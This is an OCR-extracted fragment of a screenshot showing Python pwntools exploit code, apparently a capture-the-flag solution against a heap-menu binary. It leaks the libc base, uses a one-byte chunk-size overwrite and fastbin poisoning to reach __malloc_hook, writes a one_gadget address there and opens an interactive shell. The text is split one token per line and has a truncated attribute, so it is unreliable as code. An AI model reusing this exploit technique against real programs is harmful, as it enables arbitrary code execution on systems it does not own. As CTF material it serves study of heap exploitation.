
print
'libc:\t'
+
hex
(
lbase
)
        malloc_hook 
=
 lbase 
+
 libc
.
symbo
#gd()
        one 
=
 lbase 
+
0xF1207
        free
(
6
)
        free
(
0
)
        add
(
0
,
0x18
,
'a'
*
0x18
+
'\xf1'
)
        free
(
5
)
        add
(
1
,
0x50
,
'a'
)
        add
(
5
,
0x70
,
p64
(
malloc_hook
-
0x23
)
        free
(
1
)
        add
(
1
,
0x58
,
'a'
*
0x58
+
'\x71'
)
        add
(
9
,
0x60
,
'a'
)
        add
(
10
,
0x60
,
'\x00'
*
0x13
+
p64
(
one
)
        r
.
interactive
(
)
except
:
        r
.
close
(
)